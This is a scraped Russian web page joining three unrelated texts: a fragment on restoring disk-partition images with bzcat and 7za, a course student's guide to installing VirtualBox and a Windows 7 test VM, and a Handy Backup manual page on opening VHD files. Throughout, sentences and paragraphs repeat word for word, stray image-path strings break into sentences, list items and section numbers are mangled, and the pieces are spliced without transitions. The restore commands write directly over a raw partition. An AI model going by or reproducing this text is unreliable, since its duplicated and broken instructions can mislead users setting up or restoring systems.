Степень сжатия особой роли играть не должна. В примерах у bzip2 стоит максимальное сжатие, а у 7za — слабое. Гораздо больше на качество сжатия будет влиять процедура предварительного удаления лишних данных с виртуального диска и заполнение свободного места определенным символом (обычно нулевым). Сделать это можно специализированными процедурами в соответствующей гостевой системе типа Disk Wiper (windows) или BleachBit (ubuntu).
В примерах у bzip2 стоит максимальное сжатие, а у 7za — слабое. Гораздо больше на качество сжатия будет влиять процедура предварительного удаления лишних данных с виртуального диска и заполнение свободного места определенным символом (обычно нулевым). Сделать это можно специализированными процедурами в соответствующей гостевой системе типа Disk Wiper (windows) или BleachBit (ubuntu).
Для восстановления раздела подойдет команда
bzcat img-file.bz2 > /dev/sda6
или, соответсвенно,
7za e -so img-file.7z > /dev/sda6
Здесь стоит обратить внимание на пару тонкостей.
Во-первых, команда dd достаточно медленная и на копирование, например, 20 GiB диска может уйти около 4 часов. Примерно такое же время потребуется и на восстановление.
Во-вторых, восстанавливать образ можно и не в тот же раздел, что был источником. Для этого настоятельно рекомендуется записать точный размер диска, подглядев его, например, в дисковой утилите. В частности размер того же 20 GiB диска был 21 475 885 056 байт. При создании нового раздела для восстановления следует учитывать, что он должен быть как минимум не меньше оригинала. Лучше, если у вас получится создать раздел ровно такого же размера, как и оригинальный.
В частности размер того же 20 GiB диска был 21 475 885 056 байт. При создании нового раздела для восстановления следует учитывать, что он должен быть как минимум не меньше оригинала. Лучше, если у вас получится создать раздел ровно такого же размера, как и оригинальный.
И еще: сохранять и восстанавливать образы стоит после того, как доступ к разделу будет предоставлен соответствующему пользователю или группе (см. выше).
Ссылки
Установка виртуальной машины с Windows 7 в Oracle VM VirtualBox
Установка виртуальной машины с Windows 7 в Oracle VM VirtualBox
10.06.2017
Представляем одну из выпускных работ слушательницы нашего курса «Разработка технических текстов и документации» Александры Окуневской, посвящённую достаточно частому в работе технического писателя действию — установке виртуальной системы для последующей установки в ней объекта, над которым необходимо вести работу.
Мы не учим работать с виртуальными машинами и не сотрудничаем с их производителями. Но у нас Вы сможете научиться писать такие статьи, как эта, и многое другое!
Но у нас Вы сможете научиться писать такие статьи, как эта, и многое другое!
1. Введение
Oracle VM VirtualBox представляет собой бесплатное приложение для виртуализации, предназначенное для запуска на различных операционных системах. Виртуализация в данном контексте означает, что программа позволяет устанавливать, запускать и использовать различные операционные системы на одном физическом устройстве. Так, например, с помощью Oracle VM VirtualBox вы можете запустить Linux и Mac на Windows. Все виртуальные машины изолированы друг от друга, что открывает широкие возможности для применения VirtualBox: знакомство с операционными системами, тестирование ПО, использование ПО, которое по тем или иным причинам не работает в основной операционной системе и многое другое.
В данном пользовательском руководстве приводится процесс установки программного обеспечения Oracle VM VirtualBox, а также рассматривается пример развертывания виртуальной машины с операционной системой Windows 7.
1.1. Термины
Для понимания содержания следующих глав рекомендуется сначала ознакомиться с основными терминами:
Хостовая операционная система (хостовая ОС) – это операционная система физического компьютера, на который был установлен VirtualBox. Существуют версии VirtualBox для хостовых систем Windows, Mac OS X, Linux и Solaris. См. Раздел 1.3.
Все, что описывается в данном руководстве пользователя, в большинстве случаев применимо ко всем операционным системам; отличия, обусловленные использованием той или иной платформы, будут указываться отдельно.
Гостевая операционная система (гостевая ОС) – это операционная система, работающая на виртуальной машине. Теоретически на VirtualBox можно запустить любую операционную систему с архитектурой x86 (DOS, Windows, OS/2, FreeBSD, OpenBSD), однако для того, чтобы добиться показателей производительности, наиболее приближенных к оригинальным, необходимо выбрать оптимальные параметры, присущие определенной ОС. См. Раздел 1.3.
См. Раздел 1.3.
Виртуальная машина (ВМ) – это специальная среда, которую создает VirtualBox для гостевой ОС во время ее работы. Иными словами, вы можете запустить гостевую ОС в ВМ. Как правило, ВМ принимает вид диалогового окна на рабочем столе вашего компьютера, но может также отображаться в полноэкранном режиме или удаленно на другом компьютере в зависимости от того, какой пользовательский интерфейс VirtualBox используется.
ВМ представляет собой набор параметров, которые определяют ее работу и которые можно увидеть в диалоге настроек. В данный набор входят настройки аппаратной части (сколько памяти должно быть у ВМ, какие жесткие диски и через какие файл-контейнеры VirtualBox должен виртуализировать, образы каких CD-дисков должны быть записаны и т.д.), а также информация о состоянии (запущена ли ВМ в настоящий момент, сохранена ли, сделан ли снимок ее состояния и т.д.). Эти настройки дублируются в окне VirtualBox Manager и в интерфейсе VBoxManage для командной строки.
1.2. Требования к аппаратному обеспечению
Запуск и корректная работа Oracle VM Virtual Box возможна на компьютере, удовлетворяющем следующим условиям:
Процессор: любой процессор Intel или AMD, совместимый с архитектурой x86, с функцией поддержки аппаратной виртуализации VT-x/AMD-V или без нее. См. Раздел 3.1.
Свободная оперативная память: минимум 1 Гб + RAM, требуемая для запуска и работы соответствующих гостевых ОС. Например, для Windows 7 рекомендуемый объем памяти составляет 1024-2048 Мб.
Место на жестком диске: 200 Мб для установки VirtualBox + 20 Гб для установки ВМ.
Данные требования являются приблизительными и зависят от системных требований устанавливаемых гостевых ОС.
1.3. Поддерживаемые хостовые операционные системы
VirtualBox работает на следующих хостовых операционных системах:
- Windows:
- Windows Vista SP1 и более поздние (32-разрядные и 64-разрядные)
- Windows Server 2008 (64-разрядная)
- Windows Server 2008 R2 (64-разрядная)
- Windows 7 (32-разрядная и 64-разрядная)
- Windows 8 (32-разрядная и 64-разрядная)
- Windows 8.
 1 (32-разрядная и 64-разрядная)
1 (32-разрядная и 64-разрядная) - Windows 10 RTM версия build 10240 (32-разрядная и 64-разрядная)
- Windows Server 2012 (64-разрядная)
- Windows Server 2012 R2 (64-разрядная)
- Mac OS X (64-разрядная):
- 9 (Mavericks)
- 10 (Yosemite)
- 11 (El Capitan)
Требуется аппаратное обеспечение Intel. См. Оригинальное руководство пользователя для Oracle VM VirtualBox, Глава 14 (на англ.яз.).
- Linux(32-разрядная и 64-разрядная). Сюда также относятся:
- Ubuntu, версии с 12.04 по 16.10
- Debian GNU/Linux 7 («Wheezy») и 8 («Jessie»)
- Oracle Enterprise Linux 5, Oracle Linux 6 и 7
- Redhat Enterprise Linux 5, 6 и 7
- Fedora Core / Fedora, версии с 6 по 25
- Gentoo Linux
- openSUSE, версии с 11.4 по 13.2
VirtualBox также можно запустить на большинстве систем, основанных на ядре Linux версии 2. 6 или 3.x, воспользовавшись мастером установки VirtualBox или выполнив установку вручную. См. Оригинальное руководство пользователя для Oracle VM VirtualBox, Раздел 2.3 (на англ. яз.). Официально тестировались и поддерживаются те версии Linux, для которых представлен соответствующий установочный пакет VirtualBox.
6 или 3.x, воспользовавшись мастером установки VirtualBox или выполнив установку вручную. См. Оригинальное руководство пользователя для Oracle VM VirtualBox, Раздел 2.3 (на англ. яз.). Официально тестировались и поддерживаются те версии Linux, для которых представлен соответствующий установочный пакет VirtualBox.
Обратите внимание, что, начиная с VirtualBox 2.1, хостовые системы, основанные на Linux 2.4 больше не поддерживаются.
- Solaris(64-разрядная) поддерживается с ограничениями, перечисленными в Оригинальном руководство пользователя для Oracle VM VirtualBox, Глава 14 (на англ.яз.).
- Solaris 11
- Solaris 10 (U10 и выше)
Обратите внимание, что приведенный выше перечень является неофициальным. Поддержка Oracle для клиентов с соответствующим контрактом ограничивается перечисленными хостовыми системами. Любой компонент, помеченный как экспериментальный, не поддерживается. Отзывы и предложения по данным компонентам приветствуются.
Отзывы и предложения по данным компонентам приветствуются.
2. Установка Oracle VM VirtualBox на Windows
Перед установкой VirtualBox рекомендуется ознакомиться с перечнем поддерживаемых операционных систем. Также настоятельно рекомендуется установить последние обновления, выпущенные для вашей версии операционной системы.
Для установки программы VirtualBox на свой компьютер скачайте установочный файл актуальной версии программы, перейдя по следующей ссылке: https://www.virtualbox.org/wiki/Downloads
Выберите пакет ПО Windows hosts (хостовые ОС Windows).
Запустите мастер установки, в появившемся диалоговом окне нажмите Next (Далее), если хотите продолжить установку, и Cancel (Отмена), если хотите прервать ее.
В следующем окне можно выбрать требуемые компоненты и указать путь установки. Помимо самого VirtualBox Application (приложения) доступны следующие компоненты:
VirtualBox USB Support (поддержка USB) – данный программный пакет содержит специальные драйверы, необходимые для полноценной поддержки USB-устройств в ВМ.
VirtualBox Networking (Сеть) – данный программный пакет содержит дополнительные драйверы для настройки сети, необходимые программе для поддержки режима Сетевой мост (он требуется для того, чтобы сетевой адаптер ВМ также был доступен с других машин из реальной сети).
VirtualBox Python 2.x Support (поддержка Python 2.x) – данный программный пакет содержит файлы поддержки разработки скриптов Python для интерфейса VirtualBox API.
Рисунок 1. Компоненты VirtualBox
Внимание! Для работы необходимо, чтобы в системе уже была установлена работающая версия Windows Python.
При нажатии на каждый из элементов появится контекстное меню, где можно будет выбрать способ установки для каждого из компонентов: Will be installed on local hard drive (Будет установлен на локальный жесткий диск), Will be installed to run from network (Будет установлен для запуска из сети), Entire feature will be unavailable (Компонент будет недоступен).
Чтобы вернуться на предыдущий этап установочного процесса, выберите Back (Назад). Для отмены установки нажмите Cancel (Отмена).
С помощью Browse (Обзор) можно изменить папку, куда будет установлена программа. Кнопка Disk Usage (Использование дискового пространства) переведет в окно Disk Space Requirements (Требования к дисковому пространству), где будет показано, сколько свободного места на жестком диске компьютера потребуется для установки выбранного компонента.
Для продолжения стандартной установки нажмите Next (Далее).
В следующем окне можно выбрать, добавлять ли программу в стартовое меню, ярлык – на рабочий стол и в панель быстрого запуска, и выполнить ли ассоциацию файлов (флажок напротив данной опции обеспечит открытие всех имеющих отношение к VirtualBox файлов только этой программой). Чтобы продолжить стандартную установку, ничего не меняя, нажмите Next (Далее).
Новое диалоговое окно предупредит о том, что на следующем шаге установки произойдет разрыв связи с сетью (как локальной, так и с Интернетом). Нажмите Yes (Да), а затем – Install (Установить).
В зависимости от настроек вашей операционной системы могут появиться запросы на подтверждение установки программного обеспечения. Для продолжения выберете Install (Установить).
По завершении процесса нажмите Finish (Завершение). Если вы не собираетесь запускать программу сразу же, то снимите флажок с Start Oracle VM VirtualBox after installation (Запустить Oracle VM VirtualBox после установки).
Установка Oracle VM VirtualBox завершена.
3. Установка виртуальной машины сWindows 7 на Oracle VM VirtualBox
3.1. Проверка функции поддержки аппаратной виртуализации
Перед началом установки рекомендуется убедиться, что процессор вашего компьютера поддерживает функцию аппаратной виртуализации VT-x/AMD-V, которая необходима для работы с виртуальными машинами, и что она включена (некоторые производители ноутбуков, например, отключают ее по умолчанию). В противном случае запуск и работа некоторых гостевых систем будут невозможны.
В противном случае запуск и работа некоторых гостевых систем будут невозможны.
Для этого необходимо зайти в настройки BIOS: при загрузке компьютера нажмите и удерживайте клавишу F2. Окно BIOS может выглядеть по-разному, но, как правило, для процессоров Intel функция аппаратной виртуализации находится во вкладках Processor, Chipset, Advanced или иногда Security Settings и носит название Intel virtualization technology или Virtualization. Для ее включения щелкните по названию функции и измените статус с Disabled (Отключено) на Enabled (Включено). Если у вас процессор AMD, то настройки аппаратной виртуализации могут носить название Secure Virtual Machines. Включается она также, как и в предыдущем случае. Для сохранения настроек нажмите Exit (Выход) –> Save & Exit Setup (Сохранить и выйти из настроек) или Save Changes and Reset (Сохранить изменения и перезагрузить).
В редких случаях в настройках BIOS не удается найти функцию поддержки аппаратной виртуализации, и это может свидетельствовать о том, что ваш процесс ее не поддерживает. Для проверки можно воспользоваться бесплатными программными продуктами (CPU-Z, Securable), которые помогут определить наличие или отсутствие поддержки аппаратной виртуализации вашим процессором. Скачать их можно по следующим ссылкам: http://www.cpuid.com/downloads/cpu-z/cpu-z_1.79-en.exe (CPU-Z), https://www.grc.com/securable.htm (Securable).
Внимание! Для запуска и работы некоторых версий Windows в VirtualBox данная функция не требуется. В частности, это относится к ОС Windows 7 и Windows XP. Обратите внимание, что отсутствие поддержки аппаратной виртуализации у процессора вашего компьютера скорее всего приведет к тому, что при выборе разрядности устанавливаемой гостевой системы вам будет доступна только 32-разрядная версия.
Комбинации клавиш для входа в BIOS отличаются у разных производителей материнских плат, поэтому рекомендуется предварительно ознакомиться с руководством пользователя для вашей модели.
3.2. Установка виртуальной машины с Windows 7 на Oracle VM VirtualBox
Для установки виртуальной машины с Windows 7 на VirtualBox сначала скачайте саму виртуальную машину на ваш физический компьютер. Сделать это можно на сайте Microsoft для разработчиков, пройдя по следующей ссылке: https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/ На данной странице можно бесплатно скачать виртуальные машины с различными версиями Windows. В меню Virtual Machine (Виртуальная машина) на сайте выберете любой из предложенных вариантов Windows 7 (различие между ними заключается в версиях Интернет-браузера Internet Explorer, установленных на ОС). В Select Platform (Выбрать платформу) найдите вариант VirtualBox и нажмите Download .zip (Скачать файл .zip). В открывшемся окне задайте адрес папки, куда хотите поместить файл, нажмите Сохранить. Начнется скачивание файла. После завершения загрузки извлеките файл из архива.
После завершения загрузки извлеките файл из архива.
Откройте разархивированный файл: щелкните по нему правой кнопкой мыши и в открывшемся контекстном меню выберете вариант Открыть с помощью… –> Продолжить использовать Oracle VM VirtualBox Manager.
Откроется окно Импорт конфигураций, где будут перечислены параметры импортируемой виртуальной машины и ее устройств.
Рисунок 2. Параметры импортируемой виртуальной машины
Для продолжения стандартной установки нажмите Импорт. Начнется копирование конфигурации, по завершении которого виртуальная машина с Windows 7 будет установлена на VirtualBox.
3.2. Настройка виртуальной машины с Windows 7
В разделе 3.2. в процессе установки готовой виртуальной машины на VirtualBox также были импортированы ее основные настройки. Перед запуском гостевой ОС их можно проверить и при необходимости изменить.
Для этого откройте Oracle VM Virtual Machine Менеджер, выберете интересующую вас гостевую систему в списке в левой части окна, щелкните по ней правой кнопкой мыши и нажмите Настроить… Откроется окно Настройки.
Рисунок 3. Настройки гостевой Windows 7
Выберете раздел Система, вкладка Материнская плата. Для Основной памяти задайте 1024-2048 Мб.
Внимание! Память для виртуальной машины будет выделяться из физической памяти, установленной в вашем компьютере. Оставьте минимум 512 Мб, но не больше 50% от размера имеющейся физической памяти.
В Порядке загрузки снимите флажок с Гибкого диска, но оставьте его для Оптического диска и Жесткого диска. В качестве Манипулятора курсора выберете PS2/Мышь, в Дополнительных возможностях сохраните флажок напротив Включить I/O APIC.
Вкладку Процессор оставьте без изменений.
Вкладка Ускорение неактивна, если процессор вашего физического компьютера не поддерживает функцию аппаратной виртуализации. Если поддержка присутствует, установите флажки напротив всех пунктов Аппаратной виртуализации.
В Дисплей –> Экран выберете Включить 3D-ускорение и Включить 2D-ускорение. Для Видеопамяти выделите 128 Мб.
В разделе Сеть отметьте флажком Включить сетевой адаптер, а качестве Типа подключения выберете NAT.
В разделе USB отметьте флажоком Включить контроллер USB.
В разделе Общие папки нажмите на значок добавления новой папки и введите полный путь к общей папке. Здесь обязательно отметьте пункт Авто-подключение – общая папка появится в окне Компьютер гостевой ОС после ее загрузки.
При первом запуске гостевой ОС необходимо будет активировать ее, подключившись к Интернету. В большинстве случаев активация происходит автоматически через несколько минут после запуска системы. Если этого не произошло, то можно сделать это при помощи команды slmgr /ato, которую следует ввести в командную строку Windows. Активация дает возможность бесплатно пользоваться виртуальной машиной 90 дней.
Активация дает возможность бесплатно пользоваться виртуальной машиной 90 дней.
Интерфейс установленной гостевой ОС будет полностью англоязычным. Его можно русифицировать при помощи Центра обновления Windows.
Для этого щелкните по меню Start (Пуск) и выберете Control Panel (Панель управления) –> System and Security (Система и безопасность) –>Windows Update (Обновление Windows). Среди видов обновлений найдите Optional updates are available (Доступны необязательные обновления).
Рисунок 4. Важные и необязательные обновления Windows
В появившемся списке языковых пакетов поставьте флажок напротив Russian Language Pack (Пакет для русского языка) и выберете ОК –> Install updates (Установить обновления), после чего Windows самостоятельно загрузит и установит файлы для выбранного языка. По завершении скачивания обновлений ВМ перезагрузится. После этого нажмите Start (Пуск) –> Control Panel (Панель управления) –> Change keyboards or other input methods (Смена раскладки клавиатуры или других способов ввода). В пункте Choose a display language (Выбрать язык отображения) выберете Русский –> ОК. После этого появится надпись о необходимости выхода из учетной записи для вступления в силу изменений. Нажмите Log off now (Выход из учетной записи). Для входа в учетную запись введите пароль Passw0rd!
После этого нажмите Start (Пуск) –> Control Panel (Панель управления) –> Change keyboards or other input methods (Смена раскладки клавиатуры или других способов ввода). В пункте Choose a display language (Выбрать язык отображения) выберете Русский –> ОК. После этого появится надпись о необходимости выхода из учетной записи для вступления в силу изменений. Нажмите Log off now (Выход из учетной записи). Для входа в учетную запись введите пароль Passw0rd!
Русификация Windows 7 успешно выполнена. Система готова к использованию.
Тэги: виртуальные среды, инструменты, опыт
Использование образа диска в формате VHD без восстановления
Руководство пользователя версии 8: Использование образа диска в формате VHD без восстановления
Для использования образа диска в формате VHD, создаваемого плагином System Recovery, вы можете просто переписать этот образ с помощью специальной утилиты на загрузочный носитель; однако, существуют и другие способы открыть VHD-файл для работы с ним без восстановления.
Внимание: Приведённые ниже возможности не являются частью Handy Backup! Используйте эти возможности в соответствии с инструкциями и рекомендациями создателей стороннего ПО. Мы предоставляем пользователям необходимые возможности для использования наших продуктов со сторонними программами.
Для использования образа вашей системы в формате VHD как виртуальной машины VirtualBox, пожалуйста, выполните следующие инструкции:
- Создайте новую машину VirtualBox с выбранным типом ОС и размером оперативной памяти, как у вашей исходной системы, образ которой вы намерены использовать.
- Подключите файл VHD с образом вашей системы в качестве виртуального диска для новой машины (вместо предлагаемого по умолчанию создания нового виртуального диска).
- Используйте дополнительные настройки в меню «Settings» панели VirtualBox. Разрешите I/O APIC, отключите PAE/NX features и сконфигурируйте ваш диск VHD как устройство SATA, если это необходимо.

Всё готово; вы можете запустить вашу систему на виртуальной машине. Дополнительные настройки VirtualBox откроют перед вами огромный спектр возможностей!
Чтобы подключить ваш файл VHD как виртуальный диск Windows, пожалуйста, воспользуйтесь следующей инструкцией:
- Откройте меню «Пуск», щёлкните правой клавишей на элементе «Компьютер» и выберите пункт меню «Управление».
- Перейдите в секцию «Управление дисками».
- В меню «Действия» выберите «Подключить виртуальный диск»
- В открывшемся диалоге выберите нужный файл VHD. Отметьте флажок «Только чтение», чтобы исключить возможность случайного повреждения VHD-файла записью на него.
- Ваш диск, отмеченный голубым цветом. Появится в списке подключенных дисков в системе. Вы можете использовать его как обычный диск для поиска информации на нём.
- По окончании работы снова зайдите в секцию управления дисками и выберите «Отключить сетевой диск» в меню «Действия», чтобы отключить файл VHD.

Кто использует наше решение для резервного копирования?
